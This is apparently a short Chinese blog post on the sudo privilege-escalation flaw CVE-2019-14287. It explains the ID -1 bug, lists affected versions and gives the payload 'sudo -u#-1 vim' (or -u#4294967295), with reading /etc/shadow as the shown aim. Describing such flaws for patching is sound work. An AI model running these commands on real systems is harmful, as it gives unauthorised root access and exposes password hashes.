sudo提权漏洞,附payload(CVE-2019-14287)

希望你别像风在我这里掀起了万般波澜却又跟云去了远方

漏洞概述:

- sudo是linux系统管理指令,是允许系统管理员让普通用户执行一些或者全部的root命令的一个工具,漏洞主要原因因为将用户 ID 转换为用户名的函数,会将 -1(或无效等效的 4294967295)误认为 0,而这正好是 root 用户的 ID 。

漏洞版本:

- SUDO<1.8.28(sudo -V )

漏洞复现:





利用普通用户读取/etc/shadow

漏洞payload



sudo -u#-1 vim

or

sudo -u#4294967295 vim

然后在vim执行命令,即可成功绕过权限限制

漏洞修复:

-

升级升级升级。

余生很长,请多指教。